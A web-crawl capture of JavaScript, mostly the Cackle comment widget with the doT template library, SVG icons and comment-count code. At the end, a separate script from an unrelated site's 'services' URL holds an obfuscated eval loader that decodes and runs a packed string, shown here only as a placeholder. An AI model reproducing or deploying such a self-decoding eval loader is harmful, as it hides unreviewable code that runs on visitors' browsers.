                    var val = data[d];
                    if (typeof val == 'string') {
                        data[d] = this.escape(val);
                    }
                }
            }
        }
        this.xhr(xhrhost).request({url: url, method: type, headers: {'Accept': 'application/json;'}, data: data},
            function(res) {
                if (success) {
                    if (res.data) {
                        var json;
                        try { json = JSON.parse(res.data); } catch (e) {}
                        success(json || res.data);
                    } else {
                        success();
                    }
                }
                if (complete) complete();
            }, function(res) {
                if (complete) complete();
            }
        );
    },

    escape: function(str) {
        var escapable = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            meta = {'\b': '\\b', '\t': '\\t', '\n': '\\n', '\f': '\\f', '\r': '\\r', '"' : '\\"', '\\': '\\\\'};

        escapable.lastIndex = 0;
        return escapable.test(str) ?
            str.replace(escapable, function (a) {
                var c = meta[a];
                return typeof c === 'string' ? c : '\\u' + ('0000' + a.charCodeAt(0).toString(16)).slice(-4);
            }) : str;
    },

    stringify: function (obj) {
        var t = typeof (obj);
        if (t != "object" || obj === null) {
            if (t == "string"){obj = '"'+obj+'"';}
            return String(obj);
        }
        else {
            var n, v, json = [], arr = (obj && obj.constructor == Array);
            for (n in obj) {
                if (obj.hasOwnProperty(n)) {
                    v = obj[n]; t = typeof(v);
                    if (t == "string"){v = '"'+v+'"';}else if (t == "object" && v !== null){v = this.stringify(v);}
                    json.push((arr ? "" : '"' + n + '":') + String(v));
                }
            }
            return (arr ? "[" : "{") + String(json) + (arr ? "]" : "}");
        }
    }
};/* Laura Doktorova https://github.com/olado/doT */
(function(){function o(){var a={"&":"&#38;","<":"&#60;",">":"&#62;",'"':"&#34;","'":"&#39;","/":"&#47;"},b=/&(?!#?\w+;)|<|>|"|'|\//g;return function(){return this?this.replace(b,function(c){return a[c]||c}):this}}function p(a,b,c){return(typeof b==="string"?b:b.toString()).replace(a.define||i,function(l,e,f,g){if(e.indexOf("def.")===0)e=e.substring(4);if(!(e in c))if(f===":"){a.defineParams&&g.replace(a.defineParams,function(n,h,d){c[e]={arg:h,text:d}});e in c||(c[e]=g)}else(new Function("def","def['"+
e+"']="+g))(c);return""}).replace(a.use||i,function(l,e){if(a.useParams)e=e.replace(a.useParams,function(g,n,h,d){if(c[h]&&c[h].arg&&d){g=(h+":"+d).replace(/'|\\/g,"_");c.__exp=c.__exp||{};c.__exp[g]=c[h].text.replace(RegExp("(^|[^\\w$])"+c[h].arg+"([^\\w$])","g"),"$1"+d+"$2");return n+"def.__exp['"+g+"']"}});var f=(new Function("def","return "+e))(c);return f?p(a,f,c):f})}function m(a){return a.replace(/\\('|\\)/g,"$1").replace(/[\r\t\n]/g," ")}var j={version:"1.0.1",templateSettings:{evaluate:/\{\{([\s\S]+?(\}?)+)\}\}/g,
interpolate:/\{\{=([\s\S]+?)\}\}/g,encode:/\{\{!([\s\S]+?)\}\}/g,use:/\{\{#([\s\S]+?)\}\}/g,useParams:/(^|[^\w$])def(?:\.|\[[\'\"])([\w$\.]+)(?:[\'\"]\])?\s*\:\s*([\w$\.]+|\"[^\"]+\"|\'[^\']+\'|\{[^\}]+\})/g,define:/\{\{##\s*([\w\.$]+)\s*(\:|=)([\s\S]+?)#\}\}/g,defineParams:/^\s*([\w$]+):([\s\S]+)/,conditional:/\{\{\?(\?)?\s*([\s\S]*?)\s*\}\}/g,iterate:/\{\{~\s*(?:\}\}|([\s\S]+?)\s*\:\s*([\w$]+)\s*(?:\:\s*([\w$]+))?\s*\}\})/g,varname:"it",strip:true,append:true,selfcontained:false},template:undefined,
compile:undefined},q;q=function(){return this||(0,eval)("this")}();q.doT=j;String.prototype.encodeHTML=o();var r={append:{start:"'+(",end:")+'",endencode:"||'').toString().encodeHTML()+'"},split:{start:"';out+=(",end:");out+='",endencode:"||'').toString().encodeHTML();out+='"}},i=/$^/;j.template=function(a,b,c){b=b||j.templateSettings;var l=b.append?r.append:
r.split,e,f=0,g;a=b.use||b.define?p(b,a,c||{}):a;a=("var out='"+(b.strip?a.replace(/(^|\r|\n)\t* +| +\t*(\r|\n|$)/g," ").replace(/\r|\n|\t|\/\*[\s\S]*?\*\//g,""):a).replace(/'|\\/g,"\\$&").replace(b.interpolate||i,function(h,d){return l.start+m(d)+l.end}).replace(b.encode||i,function(h,d){e=true;return l.start+m(d)+l.endencode}).replace(b.conditional||i,function(h,d,k){return d?k?"';}else if("+m(k)+"){out+='":"';}else{out+='":k?"';if("+m(k)+"){out+='":"';}out+='"}).replace(b.iterate||i,function(h,
d,k,s){if(!d)return"';} } out+='";f+=1;g=s||"i"+f;d=m(d);return"';var arr"+f+"="+d+";if(arr"+f+"){var "+k+","+g+"=-1,l"+f+"=arr"+f+".length-1;while("+g+"<l"+f+"){"+k+"=arr"+f+"["+g+"+=1];out+='"}).replace(b.evaluate||i,function(h,d){return"';"+m(d)+"out+='"})+"';return out;").replace(/\n/g,"\\n").replace(/\t/g,"\\t").replace(/\r/g,"\\r").replace(/(\s|;|\}|^|\{)out\+='';/g,"$1").replace(/\+''/g,"").replace(/(\s|;|\}|^|\{)out\+=''\+/g,"$1out+=");if(e&&b.selfcontained)a="String.prototype.encodeHTML=("+
o.toString()+"());"+a;try{return new Function(b.varname,a)}catch(n){typeof console!=="undefined"&&console.log("Could not create a template function: "+a);throw n;}};j.compile=function(a,b){return j.template(a,null,b)}})();
Cackle.SVGIcon = Cackle.SVGIcon || (function() {

    var icon = function(width, height, color, path, box) {
        return '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="' + width + '" height="' + height + '" viewBox="' + (box || '0 0 1792 1792') + '"><path d="' + path + '"' + (color ? ' fill="' + color + '"' : '') + '/></svg>';
    };

    var social = function(width, height, vbox, trans, path) {
        return '<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="' + width + '" height="' + height + '" viewBox="' + vbox + '"><g transform="translate(' + trans + ') scale(0.05,-0.05)"><path fill="#fff" d="' + path + '"></path></g></svg>';
    };

    var path = {
        star_o: 'M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z',
        star_half: 'M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z',
        star: 'M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z'
    };

    return {
    	path: path,
        star_o: icon(22, 22, '#ccc', path.star_o),
        star_half: icon(22, 22, '#ff9800', path.star_half),
        star: icon(22, 22, '#ff9800', path.star),
        envelope: icon(14, 14, '#666', 'M1664 1504v-768q-32 36-69 66-268 206-426 338-51 43-83 67t-86.5 48.5-102.5 24.5h-2q-48 0-102.5-24.5t-86.5-48.5-83-67q-158-132-426-338-37-30-69-66v768q0 13 9.5 22.5t22.5 9.5h1472q13 0 22.5-9.5t9.5-22.5zm0-1051v-24.5l-.5-13-3-12.5-5.5-9-9-7.5-14-2.5h-1472q-13 0-22.5 9.5t-9.5 22.5q0 168 147 284 193 152 401 317 6 5 35 29.5t46 37.5 44.5 31.5 50.5 27.5 43 9h2q20 0 43-9t50.5-27.5 44.5-31.5 46-37.5 35-29.5q208-165 401-317 54-43 100.5-115.5t46.5-131.5zm128-37v1088q0 66-47 113t-113 47h-1472q-66 0-113-47t-47-113v-1088q0-66 47-113t113-47h1472q66 0 113 47t47 113z'),
        share: icon(14, 14, '#666', 'M1344 1024q133 0 226.5 93.5t93.5 226.5-93.5 226.5-226.5 93.5-226.5-93.5-93.5-226.5q0-12 2-34l-360-180q-92 86-218 86-133 0-226.5-93.5t-93.5-226.5 93.5-226.5 226.5-93.5q126 0 218 86l360-180q-2-22-2-34 0-133 93.5-226.5t226.5-93.5 226.5 93.5 93.5 226.5-93.5 226.5-226.5 93.5q-126 0-218-86l-360 180q2 22 2 34t-2 34l360 180q92-86 218-86z'),
        share2: icon(14, 14, '#666', 'M1792 640q0 26-19 45l-512 512q-19 19-45 19t-45-19-19-45v-256h-224q-98 0-175.5 6t-154 21.5-133 42.5-105.5 69.5-80 101-48.5 138.5-17.5 181q0 55 5 123 0 6 2.5 23.5t2.5 26.5q0 15-8.5 25t-23.5 10q-16 0-28-17-7-9-13-22t-13.5-30-10.5-24q-127-285-127-451 0-199 53-333 162-403 875-403h224v-256q0-26 19-45t45-19 45 19l512 512q19 19 19 45z'),
        check: icon(14, 14, '#666', 'M1671 566q0 40-28 68l-724 724-136 136q-28 28-68 28t-68-28l-136-136-362-362q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 295 656-657q28-28 68-28t68 28l136 136q28 28 28 68z'),
        paperclip: icon(20, 20, '#666', 'M1596 1385q0 117-79 196t-196 79q-135 0-235-100l-777-776q-113-115-113-271 0-159 110-270t269-111q158 0 273 113l605 606q10 10 10 22 0 16-30.5 46.5t-46.5 30.5q-13 0-23-10l-606-607q-79-77-181-77-106 0-179 75t-73 181q0 105 76 181l776 777q63 63 145 63 64 0 106-42t42-106q0-82-63-145l-581-581q-26-24-60-24-29 0-48 19t-19 48q0 32 25 59l410 410q10 10 10 22 0 16-31 47t-47 31q-12 0-22-10l-410-410q-63-61-63-149 0-82 57-139t139-57q88 0 149 63l581 581q100 98 100 235z'),
        link: icon(15, 15, '#666', 'M1520 1216q0-40-28-68l-208-208q-28-28-68-28-42 0-72 32 3 3 19 18.5t21.5 21.5 15 19 13 25.5 3.5 27.5q0 40-28 68t-68 28q-15 0-27.5-3.5t-25.5-13-19-15-21.5-21.5-18.5-19q-33 31-33 73 0 40 28 68l206 207q27 27 68 27 40 0 68-26l147-146q28-28 28-67zm-703-705q0-40-28-68l-206-207q-28-28-68-28-39 0-68 27l-147 146q-28 28-28 67 0 40 28 68l208 208q27 27 68 27 42 0 72-31-3-3-19-18.5t-21.5-21.5-15-19-13-25.5-3.5-27.5q0-40 28-68t68-28q15 0 27.5 3.5t25.5 13 19 15 21.5 21.5 18.5 19q33-31 33-73zm895 705q0 120-85 203l-147 146q-83 83-203 83-121 0-204-85l-206-207q-83-83-83-203 0-123 88-209l-88-88q-86 88-208 88-120 0-204-84l-208-208q-84-84-84-204t85-203l147-146q83-83 203-83 121 0 204 85l206 207q83 83 83 203 0 123-88 209l88 88q86-88 208-88 120 0 204 84l208 208q84 84 84 204z'),
        camera: icon(15, 15, '#666', 'M1024 672q119 0 203.5 84.5t84.5 203.5-84.5 203.5-203.5 84.5-203.5-84.5-84.5-203.5 84.5-203.5 203.5-84.5zm704-416q106 0 181 75t75 181v896q0 106-75 181t-181 75h-1408q-106 0-181-75t-75-181v-896q0-106 75-181t181-75h224l51-136q19-49 69.5-84.5t103.5-35.5h512q53 0 103.5 35.5t69.5 84.5l51 136h224zm-704 1152q185 0 316.5-131.5t131.5-316.5-131.5-316.5-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5z', '0 0 2048 1792'),
        thumbs_up: icon(16, 16, '#666', 'M320 1344q0-26-19-45t-45-19q-27 0-45.5 19t-18.5 45q0 27 18.5 45.5t45.5 18.5q26 0 45-18.5t19-45.5zm160-512v640q0 26-19 45t-45 19h-288q-26 0-45-19t-19-45v-640q0-26 19-45t45-19h288q26 0 45 19t19 45zm1184 0q0 86-55 149 15 44 15 76 3 76-43 137 17 56 0 117-15 57-54 94 9 112-49 181-64 76-197 78h-129q-66 0-144-15.5t-121.5-29-120.5-39.5q-123-43-158-44-26-1-45-19.5t-19-44.5v-641q0-25 18-43.5t43-20.5q24-2 76-59t101-121q68-87 101-120 18-18 31-48t17.5-48.5 13.5-60.5q7-39 12.5-61t19.5-52 34-50q19-19 45-19 46 0 82.5 10.5t60 26 40 40.5 24 45 12 50 5 45 .5 39q0 38-9.5 76t-19 60-27.5 56q-3 6-10 18t-11 22-8 24h277q78 0 135 57t57 135z'),
        thumbs_down: icon(16, 16, '#666', 'M320 576q0 26-19 45t-45 19q-27 0-45.5-19t-18.5-45q0-27 18.5-45.5t45.5-18.5q26 0 45 18.5t19 45.5zm160 512v-640q0-26-19-45t-45-19h-288q-26 0-45 19t-19 45v640q0 26 19 45t45 19h288q26 0 45-19t19-45zm1129-149q55 61 55 149-1 78-57.5 135t-134.5 57h-277q4 14 8 24t11 22 10 18q18 37 27 57t19 58.5 10 76.5q0 24-.5 39t-5 45-12 50-24 45-40 40.5-60 26-82.5 10.5q-26 0-45-19-20-20-34-50t-19.5-52-12.5-61q-9-42-13.5-60.5t-17.5-48.5-31-48q-33-33-101-120-49-64-101-121t-76-59q-25-2-43-20.5t-18-43.5v-641q0-26 19-44.5t45-19.5q35-1 158-44 77-26 120.5-39.5t121.5-29 144-15.5h129q133 2 197 78 58 69 49 181 39 37 54 94 17 61 0 117 46 61 43 137 0 32-15 76z'),
        edit: icon(16, 16, '#666', 'M888 1184l116-116-152-152-116 116v56h96v96h56zm440-720q-16-16-33 1l-350 350q-17 17-1 33t33-1l350-350q17-17 1-33zm80 594v190q0 119-84.5 203.5t-203.5 84.5h-832q-119 0-203.5-84.5t-84.5-203.5v-832q0-119 84.5-203.5t203.5-84.5h832q63 0 117 25 15 7 18 23 3 17-9 29l-49 49q-14 14-32 8-23-6-45-6h-832q-66 0-113 47t-47 113v832q0 66 47 113t113 47h832q66 0 113-47t47-113v-126q0-13 9-22l64-64q15-15 35-7t20 29zm-96-738l288 288-672 672h-288v-288zm444 132l-92 92-288-288 92-92q28-28 68-28t68 28l152 152q28 28 28 68t-28 68z'),
        trash: icon(16, 16, '#666', 'M704 736v576q0 14-9 23t-23 9h-64q-14 0-23-9t-9-23v-576q0-14 9-23t23-9h64q14 0 23 9t9 23zm256 0v576q0 14-9 23t-23 9h-64q-14 0-23-9t-9-23v-576q0-14 9-23t23-9h64q14 0 23 9t9 23zm256 0v576q0 14-9 23t-23 9h-64q-14 0-23-9t-9-23v-576q0-14 9-23t23-9h64q14 0 23 9t9 23zm128 724v-948h-896v948q0 22 7 40.5t14.5 27 10.5 8.5h832q3 0 10.5-8.5t14.5-27 7-40.5zm-672-1076h448l-48-117q-7-9-17-11h-317q-10 2-17 11zm928 32v64q0 14-9 23t-23 9h-96v948q0 83-47 143.5t-113 60.5h-832q-66 0-113-58.5t-47-141.5v-952h-96q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h309l70-167q15-37 54-63t79-26h320q40 0 79 26t54 63l70 167h309q14 0 23 9t9 23z'),
        bars: icon(16, 16, '#666', 'M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z'),
        pencil: icon(16, 16, '#666', 'M491 1536l91-91-235-235-91 91v107h128v128h107zm523-928q0-22-22-22-10 0-17 7l-542 542q-7 7-7 17 0 22 22 22 10 0 17-7l542-542q7-7 7-17zm-54-192l416 416-832 832h-416v-416zm683 96q0 53-37 90l-166 166-416-416 166-165q36-38 90-38 53 0 91 38l235 234q37 39 37 91z'),
        check_circle: icon(20, 20, '#666', 'M1299 813l-422 422q-19 19-45 19t-45-19l-294-294q-19-19-19-45t19-45l102-102q19-19 45-19t45 19l147 147 275-275q19-19 45-19t45 19l102 102q19 19 19 45t-19 45zm141 83q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5t-279.5 279.5-385.5 103-385.5-103-279.5-279.5-103-385.5 103-385.5 279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z'),
        comments: icon(16, 16, '#666', 'M1408 768q0 139-94 257t-256.5 186.5-353.5 68.5q-86 0-176-16-124 88-278 128-36 9-86 16h-3q-11 0-20.5-8t-11.5-21q-1-3-1-6.5t.5-6.5 2-6l2.5-5 3.5-5.5 4-5 4.5-5 4-4.5q5-6 23-25t26-29.5 22.5-29 25-38.5 20.5-44q-124-72-195-177t-71-224q0-139 94-257t256.5-186.5 353.5-68.5 353.5 68.5 256.5 186.5 94 257zm384 256q0 120-71 224.5t-195 176.5q10 24 20.5 44t25 38.5 22.5 29 26 29.5 23 25q1 1 4 4.5t4.5 5 4 5 3.5 5.5l2.5 5 2 6 .5 6.5-1 6.5q-3 14-13 22t-22 7q-50-7-86-16-154-40-278-128-90 16-176 16-271 0-472-132 58 4 88 4 161 0 309-45t264-129q125-92 192-212t67-254q0-77-23-152 129 71 204 178t75 230z'),
        icon: function(name, size, color) {
            return icon(size, size, color || '#666', path[name]);
        }
    };
})();Cackle.CommentCount=Cackle.CommentCount||{MESSAGES:{ru:{no:"Нет комментариев",one:"Один комментарий",comments:function(a){return Cackle.CommentCount.variant(Math.round(a),"комментарий","комментария","комментариев")}},en:{no:"No comments",one:"One comment",comments:function(a){return"comments"}},uk:{no:"Немає коментарів",one:"Один коментар",comments:function(a){return Cackle.CommentCount.variant(Math.round(a),"коментар","коментаря","коментарів")}},ro:{no:"Nu sunt comentarii",one:"Un comentariu",comments:function(a){return Cackle.CommentCount.variant(Math.round(a),"comentariu","comentarii","comentarii")}},lv:{no:"Nav komentāru",one:"Viens komentārs",comments:function(a){return"komentāri"}},lt:{no:"Komentarų nėra",one:"Vienas komentaras",comments:function(a){return"komentarai"}},kk:{no:"Пікірлер жоқ",one:"Бір пікір",comments:function(a){return"пікір"}},ka:{no:"კომენტარი არარის",one:"ერთი კომენტარი",comments:function(a){return"კომენტარი"}},hy:{no:"Մեկնաբանություն չկա",one:"Մեկ մեկնաբանություն",comments:function(a){return"մեկնաբանություն"}},fr:{no:"Pas de commentaires",one:"Un commentaire",comments:function(a){return"commentaires"}},es:{no:"No hay comentarios",one:"Un comentario",comments:function(a){return"comentarios"}},el:{no:"Κανένα σχόλιο",one:"Ένα σχόλιο",comments:function(a){return"σχόλια"}},de:{no:"Noch keine Kommentare",one:"Ein Kommentar",comments:function(a){return"Kommentar"}},be:{no:"Няма каментароў",one:"Адзін каментар",comments:function(a){return Cackle.CommentCount.variant(Math.round(a),"каментар","каментара","каментарыяў")}},it:{no:"Non ci sono commenti",one:"1 commento",comments:function(a){return"commenti"}},bg:{no:"Няма коментари",one:"1 коментар",comments:function(a){return Cackle.CommentCount.variant(Math.round(a),"коментар","коментари","коментари")}},pt:{noComments:"Não há comentários",oneComment:"1 comentário",comments:function(a,b){return Cackle.CommentCount.variant(Math.round(a),"comentário","comentário","comentários",b)}},id:{noComments:"Tidak ada komentar",oneComment:"Satu komentar",comments:function(a,b){return"komentar"}},hi:{noComments:"कोई टिप्पणी नही",oneComment:"एक टिप्पणी",comments:function(a,b){return Cackle.CommentCount.variant(Math.round(a),"टिप्पणी","टिप्पणियाँ","टिप्पणियाँ",b)}}},stars:'<style>.mc-stars svg {vertical-align:middle;}</style><span class="mc-stars">{{~[1, 2, 3, 4, 5] :c}}{{?it.r >= c}}<span class="wp-star" data-star="{{=c}}">{{=it.svg.star}}</span>{{??}}{{?c - it.r < 1}}<span class="wp-star" data-star="{{=c}}">{{=it.svg.star_half}}</span>{{??}}<span class="wp-star" data-star="{{=c}}">{{=it.svg.star_o}}</span>{{?}}{{?}}{{~}}</span>',mcAnchors:[],main:function(b){var c=this,a=b.host+"/widget/"+b.id+"/count";Cackle.PostMessage.send(b.host,a,"POST",this.getParams(b),function(d){b.data=(function(e){for(var f in e){return e[f]}})(d);if(b.data){b.lang=b.browserLang?b.data.lang||b.lang:b.lang}c.render(b)})},getParams:function(g){var j={},n=0,k=document.querySelectorAll(".cackle-comment-count");if(k&&k.length>0){for(var m=0;m<k.length;m++){var f=k[m],o=!1,d=f.getAttribute("data-cackle-url"),h=f.getAttribute("data-cackle-channel");if(h){o=h}else{if(d){o=Cackle.Utils.getSearchPath(d)}}if(o){this.mcAnchors[n]=f;j[n]=o;n+=1}}}else{var c=document.getElementsByTagName("A"),b="#"+(g.container||"mc-container"),p="cackle-channel",e="data-cackle-channel";for(var m=0;m<c.length;m++){var l=c[m],a=l.getAttribute("href");if(a&&a.indexOf(b)>-1){var o;if(l.hasAttribute&&(l.hasAttribute(p)||l.hasAttribute(e))){o=l.getAttribute(p)||l.getAttribute(e)}else{o=Cackle.Utils.getSearchPath(a.replace(b,""))}this.mcAnchors[n]=l;j[n]=o;n+=1}}}j.len=n;return j},render:function(f){var d=f.data,o=f.no||d.setting.noComment,g=f.one||d.setting.oneComment,n=f.mult||d.setting.numComment||"{num} {comments}",a=f.lang,m=d.counts.split(",");for(var e=0;e<m.length;e++){var b=m[e];if(b){var c=b.split(":"),k=c[0],j=c[1],h=c[2],l=c[3];if(f.html){this.mcAnchors[k].innerHTML=this.temp(a,f.html,j,h,l)}else{if(j==0){this.mcAnchors[k].innerHTML=o?o:this.MESSAGES[a].no}else{if(j==1){this.mcAnchors[k].innerHTML=g?g:this.MESSAGES[a].one}else{this.mcAnchors[k].innerHTML=this.temp(a,n,j,h,l)}}}}}},temp:function(c,e,h,f,i){var g=this.MESSAGES[c].comments(h),a=i/f||0,d=a?a.toFixed(1):a,b=(doT.template(this.stars))({r:d,svg:Cackle.SVGIcon});var j=e.replace(/\{num\}/g,h).replace(/\{comments\}/g,g).replace(/\{rating\}/g,d).replace(/\{stars\}/g,b);return(doT.template(j))({num:h,comments:g,rating:d,stars:b})},variant:function(e,d,c,b){var a=e%10;if((a==1)&&((e==1)||(e>20))){return d}else{if((a>1)&&(a<5)&&((e>20)||(e<10))){return c}else{return b}}}};Cackle.Utils.bootstrapWidget();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1907
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"VtBmNhedg",20,3,18))